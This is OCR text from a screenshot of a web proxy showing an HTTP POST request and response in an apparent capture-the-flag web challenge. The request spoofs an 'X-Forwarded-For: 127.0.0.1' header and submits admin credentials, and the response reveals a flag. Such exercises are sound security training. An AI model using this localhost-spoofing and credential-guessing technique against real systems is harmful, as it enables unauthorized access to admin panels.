 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 114.67.175.224:11536
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://114.67.175.224:11536
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://114.67.175.224:11536/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14 X-Forwarded-For:127.0.0.1
15
16 user=admin&pass=test123
响应
美化 Raw Hex 页面渲染 \n
管理员系统
Username:
Password:
Submit Reset
The flag is: flag{f84a9c5331e104e05c0bc998d530c3f1}
Ins
请求
请求
请求
请求
请求
响应